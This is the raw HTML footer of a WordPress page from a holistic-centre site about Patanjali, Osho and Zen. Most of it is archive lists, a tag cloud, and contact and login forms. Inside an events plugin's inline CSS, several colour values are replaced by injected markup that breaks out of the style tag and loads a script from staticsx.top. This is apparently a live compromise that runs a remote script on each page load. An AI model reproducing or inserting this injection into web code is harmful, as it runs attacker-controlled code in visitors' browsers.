	<option value='https://dwarkadhishholisticcentre.org/2018/07/'> July 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/06/'> June 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/05/'> May 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/04/'> April 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/03/'> March 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/02/'> February 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/01/'> January 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/12/'> December 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/11/'> November 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/10/'> October 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/09/'> September 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/08/'> August 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/07/'> July 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/06/'> June 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/02/'> February 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/10/'> October 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/08/'> August 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/06/'> June 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/05/'> May 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/04/'> April 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/02/'> February 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/01/'> January 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2014/02/'> February 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://dwarkadhishholisticcentre.org/tag/accept-yourself/" class="tag-cloud-link tag-link-2209 tag-link-position-1" style="font-size: 8.7533632286996pt;" aria-label="Accept Yourself (3 items)">Accept Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/akbar-birbal/" class="tag-cloud-link tag-link-94 tag-link-position-2" style="font-size: 10.636771300448pt;" aria-label="Akbar Birbal (7 items)">Akbar Birbal</a>
<a href="https://dwarkadhishholisticcentre.org/tag/attachment/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 8pt;" aria-label="Attachment (2 items)">Attachment</a>
<a href="https://dwarkadhishholisticcentre.org/tag/awareness/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 8.7533632286996pt;" aria-label="Awareness (3 items)">Awareness</a>
<a href="https://dwarkadhishholisticcentre.org/tag/ayurveda/" class="tag-cloud-link tag-link-589 tag-link-position-5" style="font-size: 11.264573991031pt;" aria-label="Ayurveda (9 items)">Ayurveda</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-authentic/" class="tag-cloud-link tag-link-510 tag-link-position-6" style="font-size: 9.8834080717489pt;" aria-label="Be Authentic (5 items)">Be Authentic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-creative/" class="tag-cloud-link tag-link-154 tag-link-position-7" style="font-size: 8.7533632286996pt;" aria-label="Be Creative (3 items)">Be Creative</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-empty/" class="tag-cloud-link tag-link-180 tag-link-position-8" style="font-size: 8pt;" aria-label="Be Empty (2 items)">Be Empty</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-giver/" class="tag-cloud-link tag-link-170 tag-link-position-9" style="font-size: 8pt;" aria-label="Be Giver (2 items)">Be Giver</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-loving/" class="tag-cloud-link tag-link-137 tag-link-position-10" style="font-size: 8pt;" aria-label="Be Loving (2 items)">Be Loving</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-ordinary/" class="tag-cloud-link tag-link-2158 tag-link-position-11" style="font-size: 8.7533632286996pt;" aria-label="Be Ordinary (3 items)">Be Ordinary</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-watcher/" class="tag-cloud-link tag-link-152 tag-link-position-12" style="font-size: 8.7533632286996pt;" aria-label="Be Watcher (3 items)">Be Watcher</a>
<a href="https://dwarkadhishholisticcentre.org/tag/buddha/" class="tag-cloud-link tag-link-2386 tag-link-position-13" style="font-size: 11.766816143498pt;" aria-label="Buddha (11 items)">Buddha</a>
<a href="https://dwarkadhishholisticcentre.org/tag/dont-seek-approval/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 8pt;" aria-label="Don’t Seek Approval (2 items)">Don’t Seek Approval</a>
<a href="https://dwarkadhishholisticcentre.org/tag/drop-anxiety/" class="tag-cloud-link tag-link-195 tag-link-position-15" style="font-size: 8pt;" aria-label="Drop Anxiety (2 items)">Drop Anxiety</a>
<a href="https://dwarkadhishholisticcentre.org/tag/fear/" class="tag-cloud-link tag-link-142 tag-link-position-16" style="font-size: 8pt;" aria-label="Fear (2 items)">Fear</a>
<a href="https://dwarkadhishholisticcentre.org/tag/focus/" class="tag-cloud-link tag-link-586 tag-link-position-17" style="font-size: 8.7533632286996pt;" aria-label="Focus (3 items)">Focus</a>
<a href="https://dwarkadhishholisticcentre.org/tag/god-is-a-process/" class="tag-cloud-link tag-link-216 tag-link-position-18" style="font-size: 8pt;" aria-label="God Is A Process (2 items)">God Is A Process</a>
<a href="https://dwarkadhishholisticcentre.org/tag/greed/" class="tag-cloud-link tag-link-174 tag-link-position-19" style="font-size: 8.7533632286996pt;" aria-label="Greed (3 items)">Greed</a>
<a href="https://dwarkadhishholisticcentre.org/tag/homoeopathy/" class="tag-cloud-link tag-link-605 tag-link-position-20" style="font-size: 9.3811659192825pt;" aria-label="HOMOEOPATHY (4 items)">HOMOEOPATHY</a>
<a href="https://dwarkadhishholisticcentre.org/tag/inner-transformation/" class="tag-cloud-link tag-link-1565 tag-link-position-21" style="font-size: 8.7533632286996pt;" aria-label="Inner Transformation (3 items)">Inner Transformation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/know-yourself/" class="tag-cloud-link tag-link-486 tag-link-position-22" style="font-size: 8.7533632286996pt;" aria-label="Know Yourself (3 items)">Know Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/life-and-death/" class="tag-cloud-link tag-link-2317 tag-link-position-23" style="font-size: 8.7533632286996pt;" aria-label="Life And Death (3 items)">Life And Death</a>
<a href="https://dwarkadhishholisticcentre.org/tag/live-dangerously/" class="tag-cloud-link tag-link-168 tag-link-position-24" style="font-size: 8.7533632286996pt;" aria-label="Live Dangerously (3 items)">Live Dangerously</a>
<a href="https://dwarkadhishholisticcentre.org/tag/meditation/" class="tag-cloud-link tag-link-620 tag-link-position-25" style="font-size: 8.7533632286996pt;" aria-label="Meditation (3 items)">Meditation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/motivation/" class="tag-cloud-link tag-link-218 tag-link-position-26" style="font-size: 8pt;" aria-label="Motivation (2 items)">Motivation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/mystic/" class="tag-cloud-link tag-link-96 tag-link-position-27" style="font-size: 8pt;" aria-label="Mystic (2 items)">Mystic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/organic-unity/" class="tag-cloud-link tag-link-482 tag-link-position-28" style="font-size: 8.7533632286996pt;" aria-label="Organic Unity (3 items)">Organic Unity</a>
<a href="https://dwarkadhishholisticcentre.org/tag/osho/" class="tag-cloud-link tag-link-2389 tag-link-position-29" style="font-size: 14.089686098655pt;" aria-label="Osho (27 items)">Osho</a>
<a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" class="tag-cloud-link tag-link-984 tag-link-position-30" style="font-size: 22pt;" aria-label="Patanjali (507 items)">Patanjali</a>
<a href="https://dwarkadhishholisticcentre.org/tag/samadhi/" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 8.7533632286996pt;" aria-label="Samadhi (3 items)">Samadhi</a>
<a href="https://dwarkadhishholisticcentre.org/tag/self-remembering/" class="tag-cloud-link tag-link-1431 tag-link-position-32" style="font-size: 9.3811659192825pt;" aria-label="Self-Remembering (4 items)">Self-Remembering</a>
<a href="https://dwarkadhishholisticcentre.org/tag/sufi-stories/" class="tag-cloud-link tag-link-2406 tag-link-position-33" style="font-size: 9.8834080717489pt;" aria-label="Sufi Stories (5 items)">Sufi Stories</a>
<a href="https://dwarkadhishholisticcentre.org/tag/surrender/" class="tag-cloud-link tag-link-209 tag-link-position-34" style="font-size: 8pt;" aria-label="Surrender (2 items)">Surrender</a>
<a href="https://dwarkadhishholisticcentre.org/tag/take-charge/" class="tag-cloud-link tag-link-456 tag-link-position-35" style="font-size: 8.7533632286996pt;" aria-label="Take Charge (3 items)">Take Charge</a>
<a href="https://dwarkadhishholisticcentre.org/tag/tenali-raman/" class="tag-cloud-link tag-link-93 tag-link-position-36" style="font-size: 8.7533632286996pt;" aria-label="Tenali Raman (3 items)">Tenali Raman</a>
<a href="https://dwarkadhishholisticcentre.org/tag/the-third-eye/" class="tag-cloud-link tag-link-236 tag-link-position-37" style="font-size: 8.7533632286996pt;" aria-label="The Third Eye (3 items)">The Third Eye</a>
<a href="https://dwarkadhishholisticcentre.org/tag/trust/" class="tag-cloud-link tag-link-350 tag-link-position-38" style="font-size: 9.8834080717489pt;" aria-label="Trust (5 items)">Trust</a>
<a href="https://dwarkadhishholisticcentre.org/tag/upanishads/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 9.3811659192825pt;" aria-label="Upanishads (4 items)">Upanishads</a>
<a href="https://dwarkadhishholisticcentre.org/tag/wisdom-tales/" class="tag-cloud-link tag-link-2398 tag-link-position-40" style="font-size: 11.955156950673pt;" aria-label="Wisdom Tales (12 items)">Wisdom Tales</a>
<a href="https://dwarkadhishholisticcentre.org/tag/witnessing-self/" class="tag-cloud-link tag-link-2228 tag-link-position-41" style="font-size: 8.7533632286996pt;" aria-label="Witnessing Self (3 items)">Witnessing Self</a>
<a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra/" class="tag-cloud-link tag-link-4109 tag-link-position-42" style="font-size: 18.547085201794pt;" aria-label="Yoga Sutra (144 items)">Yoga Sutra</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen/" class="tag-cloud-link tag-link-2397 tag-link-position-43" style="font-size: 11.264573991031pt;" aria-label="Zen (9 items)">Zen</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-masters/" class="tag-cloud-link tag-link-2392 tag-link-position-44" style="font-size: 11.264573991031pt;" aria-label="Zen Masters (9 items)">Zen Masters</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-stories/" class="tag-cloud-link tag-link-2395 tag-link-position-45" style="font-size: 11.955156950673pt;" aria-label="Zen Stories (12 items)">Zen Stories</a></p></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recents posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins>
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></center></div></div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <p style="text-align: center;"><strong>©2026 Dwarkadhish Holistic Centre. Hosting Provided By <a href="https://tdwebservices.com/">TD Web Services</a>
</strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer--><div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>
<div class="wpcf7 no-js" id="wpcf7-f22-o1" lang="en-US" dir="ltr" data-wpcf7-id="22">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2016/04/27/the-foolish-frog/#wpcf7-f22-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="22" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="48"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gch-kleo\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<!-- Memberships powered by Paid Memberships Pro v3.5.1. -->
	<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'7c1f16c36b',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><style>#menu-kleonavmenu .kleo-user_avatar-nav { display: none !important; }</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				
                    <p>
                        <em>or</em>&nbsp;&nbsp;&nbsp;&nbsp;
                        <a href="https://dwarkadhishholisticcentre.org/register/" class="new-account">
							Create an account                        </a>
                    </p>

				            </div>


			            <form action="https://dwarkadhishholisticcentre.org/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="d6a7a3b0cc" /><input type="hidden" name="_wp_http_referer" value="/2016/04/27/the-foolish-frog/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                Math Captcha<br><div style="display:flex;"><input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> + 43 = 44</div><br><br>				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="d6a7a3b0cc" /><input type="hidden" name="_wp_http_referer" value="/2016/04/27/the-foolish-frog/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


    <!-- Modal Register form -->
    <div id="kleo-register-modal" class="kleo-form-modal main-color mfp-hide">
        <div class="row">
            <div class="col-md-12 text-center">

				
                <div class="kleo-pop-title-wrap main-color">
                    <h3 class="kleo-pop-title">Create Account</h3>
                </div>

                <form id="register_form" class="kleo-form-register"
                      action="https://dwarkadhishholisticcentre.org/register/" name="signup_form" method="post">
                    <div class="row">
						                            <div class="col-sm-6">
                                <input type="text" id="reg-username" name="signup_username" class="form-control"
                                       required placeholder="Username">
                            </div>
                            <div class="col-sm-6">
                                <input type="text" id="full-name" name="field_1" class="form-control" required
                                       placeholder="Your full name">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-12">
                                <input type="text" id="reg-email" name="signup_email" class="form-control" required
                                       placeholder="Your email">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-6">
                                <input type="password" id="reg-password" name="signup_password" class="form-control"
                                       required placeholder="Desired password">
                            </div>
                            <div class="col-sm-6">
                                <input type="password" id="confirm_password" name="signup_password_confirm"
                                       class="form-control" required
                                       placeholder="Confirm password">
                            </div>
                            <input type="hidden" name="signup_profile_field_ids" id="signup_profile_field_ids"
                                   value="1"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="7dea0f69fc" /><input type="hidden" name="_wp_http_referer" value="/2016/04/27/the-foolish-frog/" />							Math Captcha<br><div style="display:flex;"><input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> + 43 = 44</div><br><br>						                    </div>
                    <button class="btn btn-lg btn-default btn-block" name="signup_submit"
                            type="submit">Register</button>
                    <span class="clearfix"></span>
                </form>

            </div>
        </div>
    </div><!-- END Modal Register form -->
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
